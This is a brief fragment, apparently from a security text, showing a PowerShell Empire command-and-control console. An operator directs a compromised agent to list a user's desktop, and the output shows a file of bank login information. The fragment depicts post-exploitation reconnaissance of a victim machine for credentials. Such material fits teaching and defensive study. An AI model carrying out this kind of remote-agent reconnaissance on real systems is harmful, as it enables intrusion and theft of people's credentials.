 (Empire: YZRECD8W) > shell powershell Get-ChildItem
[*] Tasked YZRECD8W to run TASK_SHELL
[*] Agent YZRECD8W tasked with task ID 13
(Empire: YZRECD8W) > [*] Agent YZRECD8W returned results.
Directory: C:\users\alice\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/2/2020 5:28 PM 156 bank_login_information.txt